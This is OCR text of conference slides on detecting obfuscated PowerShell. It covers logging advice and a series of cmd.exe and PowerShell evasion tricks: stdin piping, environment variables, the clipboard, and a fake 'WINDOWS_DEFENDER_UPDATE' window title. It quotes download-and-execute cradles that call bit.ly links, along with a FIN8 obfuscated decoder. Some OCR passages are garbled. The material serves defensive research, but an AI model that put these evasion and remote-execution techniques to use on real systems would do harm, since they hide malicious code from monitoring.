# **Revoke-Obfuscation**

#### > PowerShell Obfuscation Detection Using Science



Daniel Bohannon - @danielhbohannon Lee Holmes - @Lee Holmes



- MANDIANT Senior Applied Security Researcher
- Invoke-Obfuscation, Invoke-CradleCrafter
- Obfuscation, evasion and detection techniques
- @danielhbohannon



*%ProgramData:~0,1%%ProgramData:~9,2% /c echo OBFUSCATION\_FTW!*



- Lead security architect of Azure Management @ MS
- Author of the Windows PowerShell Cookbook
- Original member of PowerShell Development Team
- @Lee\_Holmes



#### *iex (iwr bit.ly/e0Mw9w)*



# **BLUE TEAM FOLLIES**

#### Preparing Your Environment for Investigations

- Logs (and retention) are your friend  $\rightarrow$  1) enable 2) centralize 3) LOOK/MONITOR
- Process Auditing **AND** Command Line Process Auditing  $\rightarrow$  4688 FTW!
	- <https://technet.microsoft.com/en-us/library/dn535776.aspx>
	- SysInternals' **Sysmon** is also a solid option
- Real-time Process Monitoring
	- Uproot IDS <https://github.com/Invoke-IR/Uproot>
- PowerShell Module, ScriptBlock, and Transcription logging
	- [https://blogs.msdn.microsoft.com/powershell/2015/06/09/powershell-the-blue-team/](https://www.fireeye.com/blog/threat-research/2016/02/greater_visibilityt.html)
	- [https://www.fireeye.com/blog/threat-research/2016/02/greater\\_visibilityt.html](https://www.fireeye.com/blog/threat-research/2016/02/greater_visibilityt.html)



• **PowerShell Help** is the best in the business  $\odot$ 

#### -Command

Executes the specified commands (and any parameters) as though they were typed at the Windows PowerShell command prompt, and then exits, unless NoExit is specified. The value of Command can be "-", a string. or a script block.

If the value of Command is "-", the command text is read from standard input.

If the value of Command is a script block, the script block must be enclosed in braces ({}). You can specify a script block only when running PowerShell.exe in Windows PowerShell. The results of the script block are returned to the parent shell as deserialized XML objects, not live objects.

If the value of Command is a string, Command must be the last parameter in the command, because any characters typed after the command are interpreted as the command arguments.

To write a string that runs a Windows PowerShell command, use the format: " $&$  {<command>}"

where the quotation marks indicate a string and the invoke operator  $(2)$ causes the command to be executed.

- powershell.exe called by cmd.exe
- cmd.exe /c "powershell -c Write-Host SUCCESS -Fore Green"

C:\Users\limited\_user\Desktop>cmd.exe /c "powershell -c Write-Host SUCCESS -Fore Green" **SUCCESS** 



- powershell.exe called by cmd.exe
- cmd.exe /c "powershell -c Write-Host SUCCESS -Fore Green"
- cmd.exe /c "**echo** Write-Host SUCCESS -Fore Green **| powershell -**"
- cmd.exe /c "**echo** Write-Host SUCCESS -Fore Green **| powershell IEX \$input**"

C:\Users\limited\_user\Desktop>cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -' **ICCESS** 

C:\Users\limited\_user\Desktop>cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX \$input" **ICCESS** 

• Image: C:\Users\limited\_user\Desktop\powershell.exe CommandLine: powershell -

- cmd.exe /c "**echo** Write-Host SUCCESS -Fore Green **| powershell -**"
- cmd.exe /c "**echo** Write-Host SUCCESS -Fore Green **| powershell IEX \$input**"Image: C:\Users\limited\_user\Desktop\powershell.exe CommandLine: powershell IEX \$input

- Image: C:\Users\limited\_user\Desktop\powershell.exe CommandLine: powershell -ParentImage: C:\Windows\System32\cmd.exe
- ParentCommandLine: cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -"-
- cmd.exe /c "**echo** Write-Host SUCCESS -Fore Green **| powershell -**"
- cmd.exe /c "**echo** Write-Host SUCCESS -Fore Green **| powershell IEX \$input**"

Image: C:\Users\limited\_user\Desktop\powershell.exe CommandLine: powershell IEX \$input ParentImage: C:\Windows\System32\cmd.exe ParentCommandLine: cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX \$input"-



- Is it safe to key off of cmd.exe with arguments **| powershell** ?? Of course not! "powershell" can be set and called as variables in cmd.exe
- cmd.exe /c "**echo** Write-Host SUCCESS -Fore Green **| powershell -**" %p1%%p2% "cmd /c "set p1=power&& set p2=shell&& cmd /c echo Write-Host SUCCESS -Fore Green ^|
- 

ParentImage: C:\Windows\System32\cmd.exe<br>ParentCommandLine: cmd /c echo Write-Host SUCCESS -Fore Green | %p1%%p2% <del>-</del>

'54708<br>'o'

 $\frac{C2}{C3}$ 

#### Here is an example of **FIN8** combining this environment variable obfuscation with PowerShell stdin invocation



**\$Env:\_CT;\$o='';\$l=\$s.length;\$i=\$Env:\_PA%\$l;while(\$o.length -ne\$l){\$o+=\$s[\$i];\$i=(\$i+\$Env:\_KE)%\$l}iex(\$o)**

'54708<br>'o'

 $\frac{C2}{C3}$ 

Here is an example of **FIN8** combining this environment variable obfuscation with PowerShell stdin invocation



**\$Env:\_CT;\$o='';\$l=\$s.length;\$i=\$Env:\_PA%\$l;while(\$o.length -ne\$l){\$o+=\$s[\$i];\$i=(\$i+\$Env:\_KE)%\$l}iex(\$o)**



- powershell.exe called by cmd.exe
- cmd.exe /c "**echo** Write-Host SUCCESS -Fore Green **| powershell -**"
- cmd.exe /c "**echo** Write-Host SUCCESS -Fore Green **| powershell IEX \$input**"
- cmd.exe /c "**set cmd=**Write-Host ENV -Fore Green && **powershell IEX \$env:cmd**"

Kovter <3 this!

Can also use .Net function or GCI/dir: **[Environment]::GetEnvironmentVariable('cmd', 'Process') (Get-ChildItem/ChildItem/GCI/DIR/LS env:cmd).Value**

- powershell.exe called by cmd.exe
- cmd.exe /c "**echo** Write-Host SUCCESS -Fore Green **| powershell -**"
- cmd.exe /c "echo Write-Host SUCCESS -Fore Gree | | powershell IEX \$input"
- cmd.exe /c "set cmd=Write-Host ENV -Fore Green & & powershell IEX \$env:cmd"
- cmd.exe /c "**echo** Write-Host CLIP -Fore Green **| clip** && **powershell [void] [System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms') ; IEX ([System.Windows.Forms.Clipboard]::GetText())**"

Image: C:\Users\limited user\Desktop\powershell.exe

|CommandLine: powershell [void] [System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms'); IEX ([System.Windows.Forms.Clipboard]::GetText()]-ParentImage: C:\Windows\System32\cmd.exe

ParentCommandLine: cmd.exe /c "echo Write-Host CLIP -Fore Green | clip&& powershell [void] [System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms'); IEX ([System.Windows.Forms.Clipboard]::GetText())"\_

Image: C:\Windows\System32\clip.exe CommandLine: clip



• So we just apply detection logic to Child and Parent process arguments and we're good…Right?



• cmd.exe /c "**echo** Write-Host SUCCESS -Fore Green **| powershell -**"

Image: C:\Users\limited\_user\Desktop\powershell.exe CommandLine: powershell -ParentImage: C:\Windows\System32\cmd.exe ParentCommandLine: cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -"-



- cmd.exe /c "**echo** Write-Host SUCCESS -Fore Green **| powershell -**"
- cmd.exe /c "**set cmd=**Write-Host SUCCESS -Fore Green **&& cmd /c echo %cmd% | powershell -**"

Does this work???

- cmd.exe /c "echo Write-Host SUCCESS -Fore G
- cmd.exe /c "set cmd=Write-Host SUCCESS -Fo **powershell -**"

Image: C:\Users\limited\_user\Desktop\powershell.exe CommandLine: powershell -

ParentImage: C:\Windows\System32\cmd.exe

ParentCommandLine: cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green&& cmd /c echo %cmd% | powershell -"

Executes, but arguments are still visible in parent process.



http://ohtoptens.com/wp-content/uploads/2015/05/Grumpy-Cat-NO-8.jpg



- cmd.exe /c "**echo** Write-Host SUCCESS -Fore Green **| powershell -**"
- cmd.exe /c "**set cmd=**Write-Host SUCCESS -Fore Green **&& cmd /c echo %cmd% | powershell -**"

Escape with **^** for cmd.exe



- cmd.exe /c "**echo** Write-Host SUCCESS -Fore Green **| powershell -**"
- cmd.exe /c "**set cmd=**Write-Host SUCCESS -Fore Green **&& cmd /c echo %cmd% ^| powershell -**"

Escape with **^** for cmd.exe

Does this work???

- cmd.exe /c "echo Write-Host SUCCESS -Fore Green
- cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green **^| powershell -**"

Image: C:\Users\limited\_user\Desktop\powershell.exe CommandLine: powershell -ParentImage: C:\Windows\System32\cmd.exe ParentCommandLine: cmd /c echo %cmd% | powershell -\_



http://journalthis.danoah.com/wp-content/uploads/best-funniest-grumpy-cat-22.jpg



• cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green **&& cmd /c echo %cmd% ^| powershell -**" • cmd /c echo %cmd% | powershell - • powershell -

• Detect by recursively checking parent process command arguments? Not 100% of the time  $\odot$ 



- Set content in one process and then query it out and execute it from another completely separate process. **NO SHARED PARENT PROCESS!**
- cmd /c "title WINDOWS\_DEFENDER\_UPDATE && echo IEX (IWR https://bit.ly/L3g1t)&& FOR /L %i IN (1,1,1000) DO echo"
- cmd /c "powershell IEX (Get-WmiObject Win32 Process -Filter \^"Name = 'cmd.exe' AND CommandLine like '%WINDOWS DEFENDER UPDATE%'\^").CommandLine.Split([char]38)[2].SubStri ng(5)"



- The good news? PowerShell **script block logs** capture ALL of this.
- The bad news? **Token-layer obfuscation** persists into script block logs.

root@bt:/pentest/exploits/set/reports/powershell# ls powerdump.encoded.txt x64 powershell injection.txt powershell.rc x86 powershell injection.txt root@bt:/pentest/exploits/set/reports/powershell# cat x64 powershell injection.t xt

